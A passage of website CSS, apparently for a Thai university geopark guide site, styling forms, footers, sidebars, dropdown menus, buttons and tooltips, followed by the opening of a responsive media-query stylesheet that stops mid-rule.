	font-size: 22px;
	font-weight: 500;
	padding-bottom: 30px;
}

.cont-line {
	overflow: hidden;
	margin-bottom: 30px;
}

.icon-b {
	width: 55px;
	height: 55px;
	text-align: center;
	line-height: 55px;
	font-size: 25px;
	margin-right: 15px;
	color: #fff;
	border-radius: 100%;
	background: #f2184f;
}

.dit-right h4 {
	font-size: 16px;
	color: #3a4149;
	font-weight: 500;
	margin: 0;
	padding: 0;
}

.dit-right p {
	font-size: 14px;
	margin-top: 0;
}

.dit-right a {
	font-size: 14px;
	color: #3a4149;
	font-weight: 300;
	line-height: normal;
}

.dit-right a:hover {
	color: #57cef8;
}

.contact-block {}

.contact-block .form-group .form-control {
	background: #333;
	height: 48px;
	font-size: 14px;
	border: 0;
	padding: 5px 20px;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius: 0;
	font-weight: 200;
	letter-spacing: 0px;
}

.submit-button .btn-common {
	background-color: #f2184f;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	font-weight: 400;
	color: #fff;
	padding: 0 20px;
	border: 0;
	outline: 0;
	text-transform: uppercase;
	border-radius: 0px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	border-radius: 0;
	opacity: 1;
}

.contact-block .form-group textarea.form-control {
	height: 150px;
	padding-top: 15px;
}

.submit-button .btn-common:hover {
	background-color: #111;
	opacity: 1;
}

.custom-select {
	height: 45px;
	font-size: 16px;
}

select.form-control:not([size]):not([multiple]) {
	height: calc(45px + 2px);
}

.help-block ul li {
	color: red;
}

.menu_footer li a {
    font-family: 'poppins', sans-serif;
    font-size: 15px;
    font-weight: 300;
}

.menu_footer li a:hover,
.menu_footer li a:focus {
	color: #d66c0b !important;
}

.menu_footer li {
    margin: 3px 0;
}

.footer-box {
    background: #262e41;
    padding: 70px 0;
}

.footer-box .footer-company-name {
	text-align: center;
	margin: 0px;
	color: #333;
	font-size: 13px;
	font-weight: 400;
	padding-top: 2px;
}

footer.footer-box h3 {
    font-size: 25px;
    margin-bottom: 35px;
    font-weight: 300;
    margin-top: 35px;
}

.footer-box .footer-company-name a:hover {
	color: #e91327;
}






/*------------------------------------------------------------------ Subscribe -------------------------------------------------------------------*/

.subscribe-box {
	padding: 70px 0px;
	background: #e91327;
}

.subscribe-inner {
	max-width: 500px;
	width: 100%;
	margin: 0 auto;
}

.subscribe-inner h2 {
	font-size: 80px;
	font-weight: 600;
	color: #ffffff;
	font-family: 'Great Vibes', cursive;
	padding: 0;
}

.subscribe-inner p {
	color: #cccccc;
}

.subscribe-inner .form-group .form-control-1 {
	width: 100%;
	padding: 12px 15px;
	border-radius: 0px;
	border: none;
}

.subscribe-inner .form-group button {
	border-radius: 0;
	transition: .2s;
	padding: 10px 18px;
	background: #222;
	color: #ffffff;
	border: none;
	cursor: pointer;
	font-weight: 300;
	letter-spacing: 0.1px;
	border-radius: 0 15px 0 15px;
}

.about-main-info h2 img {
	margin-top: -10px;
}

p {
    margin-top: 5px;
    margin-bottom: 1rem;
    font-size: 17px;
    font-weight: 300;
    line-height: 30px;
    color: #272f43;
}

.text_align_left {
	text-align: left;
}


.text_align_center {
	text-align: center;
}

.text_align_right {
	text-align: right;
}

.text_align_left_img img {
    float: left;
}

.text_align_right_img img {
    float: right;
}

.red_bg {
	background: #e91327;
}

.white_fonts p,
.white_fonts h1,
.white_fonts h2,
.white_fonts h3,
.white_fonts h4,
.white_fonts h5,
.white_fonts h6,
.white_fonts ul,
.white_fonts ul li,
.white_fonts ul li a,
.white_fonts ul i,
.white_fonts .post_info i,
.white_fonts div,
.white_fonts a.read_more {
	color: #fff !important;
}

.red_bg .about-main-info a {
	background: #fff;
	color: #e91327;
}

.testimonial_img {
	text-align: center;
	width: 100%;
	display: flex;
	justify-content: center;
}

.mfp-figure figure .mfp-bottom-bar {
	display: none;
}

#client_slider .carousel-indicators {
	bottom: -45px;
}

#client_slider .carousel-indicators li {
	height: 15px;
	width: 15px;
	border-radius: 100%;
	background: #999;
}

#client_slider .carousel-indicators li.active {
	background: #e91327;
}

.layout_padding {
	padding-top: 90px;
	padding-bottom: 90px;
}

.layout_padding_20 {
	padding: 20px;
}

.layout_padding_10 {
	padding: 10px;
}

.heading_main h2 {
    font-size: 42px;
    letter-spacing: -0.5px;
    font-weight: 700;
    padding: 0;
    margin: 0;
    font-family: 'Raleway', sans-serif;
    position: relative;
    text-transform: uppercase;
    line-height: 45px !important;
}

.heading_main h2 span {
    text-transform: uppercase;
    font-weight: 700;
}

.heading_main h2::after {
    width: 250px;
    height: 8px;
    background: #ff880e;
    content: "";
    display: block;
    transform: skew(-30deg);
    margin-top: 3px;
    display: none;
}

.heading_main p.large {
    font-size: 20px;
    color: #605f5f;
    position: relative;
    padding: 0;
    font-weight: 500;
    margin: 0;
}

.heading_main p {
    font-family: 'Raleway', sans-serif;
}

.heading_main p.small_tag {
    color: #000;
    font-size: 18px;
    text-transform: uppercase;
    line-height: normal;
    font-weight: 600;
    margin: 0;
}

.center {
	display: flex;
	justify-content: center;
}

p.section_count {
    font-size: 155px;
    margin: 0 45px 0 0;
    color: #cccac5;
    font-weight: 400;
    line-height: 70px;
}

.padding_0 {
	padding: 0 !important;
}

.full {
	float: left;
	width: 100%;
}

.heading_main {
    float: left;
    display: flex;
    margin-bottom: 45px;
    width: 100%;
    justify-content: center;
}

.theme_bg {
	background: #07528d;
}

h3.small_heading {
	font-size: 35px;
	font-weight: 600;
	line-height: normal;
}

.heading_small h4 {
    color: #272f43;
    font-size: 30px;
    border-bottom: solid #ddd 1px;
    margin-bottom: 40px;
    padding-bottom: 25px;
    margin-top: 50px;
}

.margin-top_20 {
	margin-top: 20px;
}

.margin-top_30 {
	margin-top: 30px;
}

.margin-top_60 {
	margin-top: 60px;
}

.margin-top_100 {
	margin-top: 100px;
}

.margin-bottom_10 {
	margin-bottom: 10px !important;
}

.margin-bottom_20 {
	margin-bottom: 20px !important;
}

.margin-bottom_30 {
	margin-bottom: 30px !important;
}

.margin-bottom_60 {
	margin-bottom: 60px !important;
}

.margin-bottom_100 {
	margin-bottom: 100px !important;
}

.carousel a.carousel-control-prev {
    background: #00cc99;
    opacity: 1;
    width: 85px;
    height: 85px;
    border-radius: 0;
    top: 40%;
    font-size: 35px;
    left: -120px;
}

.carousel a.carousel-control-next {
	background: #00cc99;
    opacity: 1;
    width: 85px;
    height: 85px;
    border-radius: 0;
    top: 40%;
    font-size: 35px;
	right: -120px;
}

#demo {
	margin-bottom: 20px;
}

ul.social_icon li a {
    width: auto;
    height: auto;
    color: #fff !important;
    float: left;
    border-radius: 100%;
    text-align: center;
    font-size: 22px;
    margin-right: 15px;
}

ul.social_icon li i {
    color: #fff;
}

ul.social_icon li {
	float: left;
	margin: 0 5px;
}

.white_bg {
	background: #fff;
}

.story_section .white_bg {
    background: #fff;
    width: 90%;
    margin: 0 5%;
    box-shadow: 0 0 25px 0 rgba(0,0,0,.1);
    padding: 40px 30px;
}

#map {
    height: 100%;
    min-height: 830px;
}

.blog_img_popular {
    position: relative;
}

.overlay_bt {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(5, 205, 155, 0.85);
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: ease all 0.2s;
    opacity: 0;
}

.blog_img_popular:hover .overlay_bt,
.blog_img_popular:focus .overlay_bt {
	opacity: 1;
}

.inner_page .top-header {
    position: relative;
}

.inner_page .inner_page_header {
    background: #1f1f1f;
    padding: 40px 0;
}

.inner_page .inner_page_header h3 {
    color: #fff;
    margin: 0;
    padding: 0;
    font-size: 25px;
    font-weight: 700;
    text-transform: uppercase;
}

#inner_page_banner {
    min-height: 350px;
}

#inner_page_banner h3 {
    color: #fff;
    font-size: 40px;
    padding-top: 180px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
}

.slide_text .readmore_bt {
    margin-top: 45px;
}
.slide_text .readmore_bt1 {
    margin-top: 300px;
}

.dark_blue_layout {
    background: #262e41;
}

.readmore_bt {
    color: #fff;
    font-size: 17px;
    font-weight: 200;
    width: 200px;
    height: 65px;
    background: #272f43;
    float: left;
    text-align: center;
    line-height: 65px;
    text-transform: uppercase;
    position: relative;
}

.readmore_bt i {
    color: #00cc99;
    font-size: 25px;
    position: relative;
    top: 4px;
    left: 2px;
}

.readmore_bt:hover,.readmore_bt:focus {
	background-color: #fc301e;
	color: #fff;
}
.readmore_bt1 {
    color: #fff;
    font-size: 17px;
    font-weight: 200;
    width: 200px;
    height: 65px;
    background: #fff;
    float: left;
    text-align: center;
    line-height: 65px;
    text-transform: uppercase;
    position: relative;
}

.readmore_bt1 i {
    color: #00cc99;
    font-size: 25px;
    position: relative;
    top: 4px;
    left: 2px;
}

.readmore_bt1:hover,.readmore_bt1:focus {
	background-color: #fc301e;
	color: #fff;
}
.footer_bottom {
    background: #0f1521;
    padding: 0 0;
    width: 100%;
    min-height: 60px;
    float: left;
    text-align: center;
}

.footer_bottom p.crp {
    float: left;
    margin: 0;
    color: #fff;
    font-size: 17px;
    text-align: center;
    width: 100%;
    line-height: 60px;
    padding-top: 2px;
}

.footer_bottom p.crp a {
	color: #fff;
}

.footer_bottom p.crp a:hover,
.footer_bottom p.crp a:focus {
	color: #fc3726;
}

.footer_menu ul {
    list-style: none;
    width: 100%;
    float: left;
}

.footer_blog li a {
    font-size: 14px;
    font-weight: 300 !important;
    color: #acaba9 !important;
}

.recent_post_footer p {
    color: #acaba9 !important;
    font-size: 13px;
}

.footer_blog h3 {
    margin-bottom: 10px;
}

.newsletter_form input {
    padding: 5px 10px;
    font-size: 14px;
    border: none;
    border-radius: 5px;
    margin-bottom: 10px;
}

.newsletter_form button {
    background: #d66c0b;
    color: #fff;
    border: none;
    font-size: 14px;
    font-weight: 600;
    padding: 5px 25px;
    border-radius: 5px;
    cursor: pointer;
}

.news_blog {
    position: relative;
    background: #eee;
    min-height: 280px;
    text-align: center;
    margin: 15px 0;
}

.overlay {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background: rgba(21,12,3,.65);
    opacity: 0;
    transition: ease all 0.25s;
}

.news_blog:hover .overlay,
.news_blog:focus .overlay {
	opacity: 1;
}

.main_bt.transparent {
    background: transparent;
    border-color: #fff;
    color: #fff;
    cursor: pointer;
}

.blog_details {
    position: absolute;
    left: 0;
    bottom: 0;
    background: #ff880e;
    padding: 15px 0 5px;
    text-align: center;
    transition: ease all 0.25s;
}

.news_blog:hover .blog_details,
.news_blog:focus .blog_details {
    opacity: 0;
}

.blog_details h3 {
    color: #fff;
    font-size: 25px;
    margin: 0;
    padding: 0;
}

.blog_details p {
    color: #fff;
    font-size: 15px;
    line-height: normal;
}

.footer_blog ul li {
    margin-bottom: 15px;
    display: flex;
    line-height: normal;
}

.footer_blog ul li img {
    width: 25px;
    height: 25px;
    margin-right: 15px;
    position: relative;
    top: 1px;
}

footer {
	width: 100%;
	float: left;
}

footer.footer-box p {

    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
    font-weight: 500;
    color: #fffcf4 !important;
    float: left;
    width: 100%;
    margin-bottom: 0;

}

footer.footer-box p small {
    margin-top: 6px;
    float: left;
    width: 100%;
    margin-bottom: 0;
    line-height: 24px;
    font-size: 15px;
    font-weight: 300;
}

.time_table {
    float: left;
    width: 45%;
}

footer ul.time_table li {
    color: #ddd !important;
    font-size: 15px;
    font-weight: 300;
    line-height: 28px;
}

.footer_blog {
    float: left;
    width: 100%;
}

ul.bottom_menu li a {
	color: #8d8d8c;
}

ul.bottom_menu li {
	float: left;
	font-size: 14px;
	font-weight: 300;
	margin-left: 20px;
}

.bottom_menu {
	float: right;
}

.innerpage_banner {
	background-color: #f9f9f9;
	min-height: 150px;
	text-align: center;
	background-image: url("../images/slider-01.jpg");
	background-size: cover;
	background-position: center center;
}

.innerpage_banner h2 {
	margin: 55px 0 0;
	padding: 0;
	font-size: 30px;
	text-align: left;
	font-weight: 500;
	position: relative;
}

#demo .img-responsive {
	width: 100%;
}

.top-header.fixed-menu .search-btn {
	background: #111;
}

.top-header.fixed-menu .search-btn img {
    width: 25px;
}

.top-header.fixed-menu .search-box:hover .search-txt {
	width: 240px;
	padding: 0 10px;
	border: solid #000 1px;
	height: 41px;
}

.contact_section {

    background-image: url("../images/contact_bg.png");
    background-size: 50% auto;
    background-repeat: no-repeat;
    background-position: right center;

}

.contact_form {
    background: #fff;
    background-size: cover;
    background-position: center center;
    min-height: auto;
    padding: 45px 65px 65px;
    max-width: 770px;
    margin: 142px 0;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
}

.field input {

    width: 100%;
    background: #fff;
    min-height: 60px;
    border: none;
    margin: 10px 0 0 0;
    color: #000;
    padding: 0;
    font-size: 20px;
    font-weight: 300;
    border-bottom: solid #ccc 2px;

}

.field textarea {
    width: 100%;
    background: #fff;
    min-height: 120px;
    border: none;
    margin: 10px 0 0 0;
    color: #000;
    padding: 0;
    font-size: 20px;
    font-weight: 300;
    border-bottom: solid #ccc 2px;
}

.contact_form_inner button {
    width: 210px;
    height: 60px;
    border: none;
    font-size: 20px;
    color: #fff;
    line-height: 62px;
    cursor: pointer;
    transition: ease all 0.5s;
    background: #ef4023;
    text-transform: none;
}

.contact_form_inner button:hover,
.contact_form_inner button:focus {
    color: #fff;
    background: #050000;
}

/** sidebar **/

.navbar {
      padding: 15px 10px;
      background: #fff;
      border: none;
      border-radius: 0;
      margin-bottom: 40px;
      box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
    }
    
    .navbar-btn {
      box-shadow: none;
      outline: none !important;
      border: none;
    }
    
    .line {
      width: 100%;
      height: 1px;
      border-bottom: 1px dashed #ddd;
      margin: 40px 0;
    }
    /* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */
    
    #sidebar {
      width: 300px;
      position: fixed;
      top: 0;
      left: -301px;
      height: 100vh;
      z-index: 999;
      background: #fff;
      color: #fff !important;
      transition: all 0.3s;
    }
    
    #sidebar.active {
      left: 0;
    }
    
    #sidebar .sidebar-header {
      padding: 20px;
      background: #6d7fcc;
    }
    
    #sidebar ul.components {
      padding: 20px 0;
      border-bottom: 1px solid #47748b;
    }
    
    #sidebar ul p {
      color: #fff;
      padding: 10px;
    }

    #sidebar ul li a {
       padding: 10px 0;
       font-size: 20px;
       display: block;
       color: #222;
       font-weight: 300;
       letter-spacing: 1px;
    }
    
    #sidebar ul li a:hover {
      color: #fc301e;
      background: #fff;
    }
    
    .menu_section {
      float: left;
      width: 100%;
      padding: 0 30px;
    }

    .menu_section ul {
      float: left;
      width: 100%;
    }

    .menu_section ul li {
      float: left;
      width: 100%;
      border-bottom: solid #eee 1px;
    }

    #sidebar ul li.active>a,
    a[aria-expanded="true"] {
      color: #fff;
      background: #6d7fcc;
    }
    
    a[data-toggle="collapse"] {
      position: relative;
    }
    
    a[aria-expanded="false"]::before,
    a[aria-expanded="true"]::before {
      content: '\e259';
      display: block;
      position: absolute;
      right: 20px;
      font-family: 'Glyphicons Halflings';
      font-size: 0.6em;
    }
    
    a[aria-expanded="true"]::before {
      content: '\e260';
    }
    
    ul ul a {
      font-size: 0.9em !important;
      padding-left: 30px !important;
      background: #6d7fcc;
    }
    
    ul.CTAs {
      padding: 20px;
    }
    
    ul.CTAs a {
      text-align: center;
      font-size: 0.9em !important;
      display: block;
      border-radius: 5px;
      margin-bottom: 5px;
    }
    
    a.download {
      background: #fff;
      color: #7386D5;
    }
    
    a.article,
    a.article:hover {
      background: #6d7fcc !important;
      color: #fff !important;
    }
    /* ---------------------------------------------------
    CONTENT STYLE
----------------------------------------------------- */
    
    #content {
      padding: 0;
      min-height: 100vh;
      transition: all 0.3s;
      position: relative;
      top: 0;
      right: 0;
      width: 100%;
    }
    
    #content.active {
      width: 100%;
    }
    /* ---------------------------------------------------
    MEDIAQUERIES
----------------------------------------------------- */
    
.heading_main h2 strong.small {
    font-size: 30px;
    font-weight: 300;
    line-height: 24px;
}

.form_section {
	float: right;
	padding: 20px 0 0;
}

form.news_submit_form .field input[type="email"] {
    width: 430px;
    height: 60px;
    padding: 15px 20px;
    border: none;
    float: left;
    margin: 0;
    font-size: 18px;
    font-weight: 400;
}

form.news_submit_form .field button {
    height: 60px;
    width: 210px;
    border: none;
    float: left;
    margin: 0;
    background: #ef4023;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    cursor: pointer;
}

.work_blog {
	position: relative;
	transition: ease all 0.4s;
	overflow: hidden;
}

.hover_workblog {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(252,48,30,.95);
    top: -101%;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: ease all 0.4s;
    visibility: hidden;
    opacity: 0;
}

.work_blog:hover .hover_workblog,
.work_blog:focus .hover_workblog {
    visibility: visible;
    opacity: 1;
    top: 0%;
}

a.readmore_bt::after {
    content: "";
    width: 185px;
    height: 15px;
    background: url('../images/or.png');
    display: block;
    position: absolute;
    top: -15px;
    z-index: 1;
    background-size: 100% 100%;
}

.theme_color_bg {
	background: #fc3726;
}

footer.footer-box .heading_main h2 {
    text-transform: none;
    border-bottom: solid #fff 1px;
    width: 100%;
    padding: 0 0 40px 0;
}

.footer_blog {
    padding-left: 45px;
}

.f_icon_1 {
    background-image: url('../images/f_icon1.png');
    background-repeat: no-repeat;
}

.f_icon_2 {
    background-image: url('../images/f_icon2.png');
    background-repeat: no-repeat;
}

.f_icon_3 {
    background-image: url('../images/f_icon3.png');
    background-repeat: no-repeat;
}

.footer_blog_last ul {
    margin-top: 5px;
    float: left;
    list-style: none;
    width: 100%;
}

.footer_blog_last ul li {
    display: inline;
    font-size: 30px;
    margin-right: 25px;
}

.inner_page .top-header {
    position: relative;
    padding-bottom: 25px;
}

   /* <!--Start CSS button and dropdown menu-->*/
        .dropbtn {
          background-color: none;
          color: white;
          padding: 2px;
          font-size: 16px;
          border: none;
        }

        .dropdown {
          position: relative;
          display: inline-block;
            float: right;
               
        }

        .dropdown-content {
          display: none;
          background-color: #ffffff;
          width: 200px;
          box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
          z-index: 1;
		  text-decoration: none;
	      position: absolute;
		  margin-left: 60px
        }

        .dropdown-content a {
          color: black;
          padding: 12px 16px;
          text-decoration: none;
          display: block;
        }

		.dropdown2 {
          position: absolute;
          display: inline-block;
		  margin-top: -20px;
		  margin-left: -100px;
               
        }

		.dropdown-content2 {
          display: none;
          background-color: #ffffff;
          min-width: 100px;
		  margin-top: -25px;
          box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
          z-index: 1;
		  position: fixed;
        }

        .dropdown-content2 a {
          color: black;
          padding: 2px 4px;
          text-decoration: none;
          display: block;
        }
        

		.dropdown-content:hover{
          background-color: #E3E3E3;
        }
        .dropdown-content a:hover {background-color: #E7E7E7;}

        .dropdown:hover .dropdown-content {display: block;}

        .dropdown:hover .dropbtn {background-color:#E4E4E4;}


        .dropdown-content2 a:hover {background-color: #E7E7E7;}

        .dropdown2:hover .dropdown-content2 {display: block;}
        
        .dropdown2:hover .dropbtn2 {background-color:#E4E4E4;}
        
    /*<!--End CSS button and dropdown menu-->*/

	/*-- box lessons start --*/
		html {
		  box-sizing: border-box;
		}

		*, *:before, *:after {
		  box-sizing: inherit;
		}

		.column {
		  float: left;
		  width: 33.3%;
		  margin-bottom: 16px;
		  padding: 0 8px;
		}

		@media screen and (max-width: 650px) {
		  .column {
			width: 100%;
			display: block;
		  }
		}

		.card {
		  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
		}

		.container {
		  padding: 0 16px;
		}

		.container::after, .row::after {
		  content: "";
		  clear: both;
		  display: table;
		}

		.title {
		  color: grey;
		}

		.button {
		  border: none;
		  outline: 0;
		  display: inline-block;
		  border-radius: 4px;
		  padding: 8px;
		  color: white;
		  background-color: #18254f;
		  text-align: center;
		  cursor: pointer;
		  width: 100%;
		}

		.button:hover {
		  background-color: #fc301e;
		}

		.button2 {
		  border: none;
		  outline: 0;
		  display: inline-block;
		  border-radius: 4px;
		  padding: 0px;
		  color: white;
		  background-color: #18254f;
		  text-align: center;
		  cursor: pointer;
		  width: 100%;
		}

		.button2:hover {
		  background-color: #fc301e;
		}

		.button3 {
		  border: none;
		  outline: 0;
		  display: inline-block;
		  padding: 0px;
		  border-radius: 4px;
		  color: #18254f;
		  background-color: #E7E7E7;
		  text-align: center;
		  cursor: pointer;
		  width: 100%;
		}

		.button3:hover {
		  background-color: #DFDFDF;
		}

		.buttoncancle{
		  color: #18254f;
		  font-size: 12px;
		  margin-top: 50px;
		}
		.buttoncancle:hover {
		  color: #fc301e;
		  font-size: 14px;
			
		}


		body {
		  margin: 0;
		  font-family: Arial, Helvetica, sans-serif;
		}

		.topnav {
		  overflow: hidden;
		  background-color: #3A3A3A;
		}

		.topnav a {
		  float: left;
		  color: #f2f2f2;
		  text-align: center;
		  padding: 10px 8px;
		  text-decoration: none;
		  font-size: 12px;
		}

		.topnav a:hover {
		  background-color: #ddd;
		  color: black;
		}

		.topnav a.active {
		  background-color: #fc301e;
		  color: white;
		}

		.topnav2 {
		  overflow: hidden;
		  background-color: #3A3A3A;
		}

		.topnav2 a {
		  float: left;
		  color: #f2f2f2;
		  text-align: center;
		  padding: 10px 2px;
		  text-decoration: none;
		  font-size: 12px;
		  min-width: 120px;
		}

		.topnav2 a:hover {
		  background-color: #ddd;
		  color: black;
		}

		.topnav2 a.active {
		  background-color: #fc301e;
		  color: white;
		}


	/*-- box lessons end --*/

	.pptest01{
		width: 280px;
		max-width: 100%;
	}

	.pptest01:hover{
		width: 300px;
		max-width: 100%;
	}
	.pptest02{
		width: 98%;
		max-width: 100%;
	}

	.pptest02:hover{
		width: 100%;
		max-width: 100%;
		position: absolute;
	}

	#outerdiv{
		width: 105%;
		height: 1000px;
		overflow: hidden;
		position: relative;
	}

	#inneriframe{
		position:absolute;
		top: 80px;
		left: -115px;
		width: 100%;
		height: 700px;
	}

	.img_zoom:hover{
		width: 100%;
		height: 100%;
	}

	.img_zoom2:hover{
		width: 60px;
	}

.tags {
  display: inline;
  position: relative;
}

.tags:hover:after {
  background: #333;
  background: rgba(0, 0, 0, .8);
  border-radius: 5px;
  bottom: -34px;
  color: #fff;
  content: attr(gloss);
  left: 20%;
  padding: 12px 8px;
  position: absolute;
  z-index: 98;
  width: 100px;
  font-size: 14px;
  text-align: center;
}

.tags:hover:before {
  border: solid;
  border-color: #333 transparent;
  border-width: 0 6px 6px 6px;
  bottom: -4px;
  content: "";
  left: 50%;
  position: absolute;
  z-index: 99;
}

.tags1 {
  display: inline;
  position: relative;
}

.tags1:hover:after {
  background: #333;
  background: rgba(0, 0, 0, .8);
  border-radius: 5px;
  bottom: -34px;
  color: #fff;
  content: attr(gloss);
  left: 20%;
  padding: 2px 2px;
  position: absolute;
  z-index: 98;
  width: 60px;
  font-size: 10px;
  text-align: center;
}

.tags1:hover:before {
  border: solid;
  border-color: #333 transparent;
  border-width: 0 6px 6px 6px;
  bottom: -10px;
  content: "";
  left: 50%;
  position: absolute;
  z-index: 99;
}
.arrow{
	min-width: 65px;
}
.headder_colol1{
	background-color: #18254f;
	text-align: center;
	padding: 1%;
	box-shadow: 1px 2px 5px #888888;
	margin: 40px 0 0 0;
}
.headder_colol1 h2{
	color: white;
}
.cut-text{
text-decoration: none;
text-overflow: ellipsis; /* เพิ่ม ... จุดจุดจุดท้ายสุด */ 
display: block; overflow: hidden; 
white-space: nowrap; 
width: 100%; /* กำหนดความกว้าง */ 
}
.cut-text-multi{
display: -webkit-box;
-webkit-line-clamp: 6;
-webkit-box-orient: vertical;
overflow: hidden;
}
.div_back_header{
	max-height: 360px;
	width: 98.5%;
	display: inline-block;
	border: 1px solid #ccc;
	border-radius: 4px;
	box-sizing: border-box;
}
.div_back_text{
	max-height: 360px;
	height: 360px;
	width: 100%;
	display: inline-block;
	border: 1px solid #ccc;
	border-radius: 4px;
	box-sizing: border-box;
	overflow-y: scroll; 
	scrollbar-arrow-color:blue; 
	scrollbar-face-color: #e7e7e7; 
	scrollbar-3dlight-color: #a0a0a0; 
	scrollbar-darkshadow-color:#888888;
}

.submit-button1{
	border: none;
	outline: 0;
	display: inline-block;
	padding: 8px;
	border-radius: 4px;
	color: #18254f;
	background-color: #E7E7E7;
	text-align: center;
	cursor: pointer;
	width: 100%;
	max-width: 120px;
}

.submit-button1:hover {
	background-color: #02C500;
	color: white;
}
.delete-button1{
	border: none;
	outline: 0;
	display: inline-block;
	padding: 0px;
	border-radius: 4px;
	color: #18254f;
	background-color: #E7E7E7;
	text-align: center;
	cursor: pointer;
	width: 100%;
	max-width: 120px;
}

.delete-button1:hover {
	background-color: #FF0004;
	color: white;
}
.delete-button2{
	border: none;
	outline: 0;
	display: inline-block;
	padding: 0px;
	border-radius: 4px;
	color: #18254f;
	background-color: #E7E7E7;
	text-align: center;
	cursor: pointer;
	width: 100%;
	max-width: 120px;
}

.delete-button2:hover {
	background-color: #02C500;
	color: white;
}
focus{
	border: none;
}


--- FILE ---
content_type: text/css
request_url: https://khoratgeoparkguide.human.nrru.ac.th/css/responsive.css
body_size: 2625
content:
/* only small desktops */
/* tablets */

@media (min-width: 992px) and (max-width: 1500px) {

.pogoSlider-slide {
    background-size: 100% auto !important;
}

}

 @media (min-width: 992px) and (max-width: 1199px) {
     .countdown{
         height: 285px;
    }
    .top-header .navbar .navbar-collapse ul li a {
         font-size: 17px;
    }
    .lbox-details h2{
         font-size: 26px;
    }
     .contact_bt {
         margin-top: 25px;
    }
    .slide_text {
        margin-top: 150px;
    }
	.social_icon {
       margin-bottom: 30px;
    }
    .top-header .navbar .navbar-collapse ul li a {
      padding: 7px 15px;
    }

.team_member_img .social_icon_team {
    top: 0;
    left: 0;
    width: 300px;
    height: 100%;
}

.heading_main h2 {
    font-size: 35px;
}

.slide_text h3 {
    font-size: 55px;
}

.slide_text h3 strong {
    font-size: 110px;
    text-transform: uppercase;
    line-height: normal;
}

.services_blog h4 {
    font-size: 25px;
}

.contact_form {
    margin: 142px -205px 0;
}

.pogoSlider-slide {
    background-size: 100%;
 }

 .slide_text {
    margin-top: 150px;
    padding-left: 0;
}

}
/* only small tablets */
 @media (min-width: 768px) and (max-width: 991px) {
    .top-header .navbar .navbar-collapse ul li a{
         padding: 5px 15px;
    }
    .logo_main {
         padding: 15px 0 15px;
    }
    .about-img{
         margin-bottom: 30px;
         margin-top: 30px;
    }
     .gallery-box ul li{
         width: 33.33%;
    }
     .top-header{
         position: relative;
    }
     .lbox-details{
         display: block;
         position: relative;
         width: 100%;
    }
     .countdown #timer div#days, .countdown #timer div#hours, .countdown #timer div#minutes, .countdown #timer div#seconds{
         position: inherit;
         margin: 12px 0px;
    }
     .lbox-details::before{
         background: rgba(0,0,0,0.9);
    }
     .countdown{
         height: 188px;
         border-radius: 0px;
    }
     .countdown #timer div{
         width: 23%;
         font-size: 24px;
    }
     figure.effect-service h2{
         font-size: 12px;
    }
    .top-header {
      background-image: none;
      background-color: #fff;
    }
    .search-box {
        top: 12px;
        right: 15px; 
    }
    .slide_text h3 strong {
         font-size: 65px;
         float: left;
         width: 100%;
         position: relative;
         left: -3px;
    } 
    .slide_text h3 {
         font-size: 42px;
    }
     .search-btn {
         background: #111;
    }
     .search-box:hover .search-txt {
         width: 240px;
         padding: 0 10px;
         border: solid #000 1px;
         height: 41px;
    }
     .top-header .navbar .navbar-collapse ul li a:hover, .top-header .navbar .navbar-collapse ul li a:focus {
         color: #0892fd;
    }
     .slide_text p {
         display: none;
    }
     .contact_bt {
         margin-top: 10px;
    }
     .slide_text {
         margin-top: 60px;
    }
    #demo .img-responsive {
       width: 100%;
       margin-bottom: 30px;
    }
	.carousel a.carousel-control-prev {
      left: 20px;
    }
	.carousel a.carousel-control-next {
      right: 20px;
    }
	.team_member_img img {

    border: solid #ece9e2 10px;
    border-radius: 100%;
    width: 210px;
    height: 210px;

}
.team_member_img .social_icon_team {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#team_slider p {
    padding: 0;
}

.header_bottom::after {
    width: 50%;
    display: block;
    right: 0;
    content: "";
    background: #ff880e;
    height: 66px;
    position: absolute;
    top: 0;
    display: none;
}

.header_bottom {
    float: left;
    width: 100%;
    position: relative;
    bottom: 0;
}

.menu_orange_section::after {
    width: 70px;
    height: 66px;
    position: relative;
    content: "";
    display: block;
    background: #ff880e;
    left: -50px;
    transform: skew(30deg);
    display: none;
}
.menu_orange_section {
    float: right;
    position: relative;
    width: 100%;
    padding: 0 20px;
}
.site_information li:nth-child(1), .site_information li:nth-child(2) {
    visibility: hidden;
}

.site_information ul {
    float: right;
    width: 95%;
    padding: 21px 0 0;
}
.social_icon {
    margin-bottom: 30px;
}

.heading_main h2 {
    font-size: 30px;
}
.heading_main h2::after {
    margin-top: 10px;
}
.services_blog h4 {
    font-size: 20px;
    min-height: 70px;
    line-height: 70px !important;
}
.about_bg .text_align_right_img img {
    width: 100%;
}
	.top-header #navbar-wd {
        padding-right: 0;
    }
    .service_pro_section {
       padding: 30px 25px;
    }
    .contact_form {
       padding: 45px 35px 65px;
       margin: 142px 35px 0;
    }     
    .pogoSlider-slide {
       background-size: auto 100%;
    }
   .slide_text h6 {
       font-size: 20px;
    } 
   .slide_text h3 {
       line-height: normal !important;
    }
    .slide_text h4 {
      font-size: 52px;
    }
    .slide_text .readmore_bt {
      margin-top: 0;
    }
    .feature_box {
      margin-bottom: 30px;
    }
    .dash_bg::after {
      bottom: 58px;
    }
    .form_section {
    padding: 20px 0 0;
    width: 100%;
    display: flex;
    justify-content: center;
}

.footer_blog, .footer_blog_last {
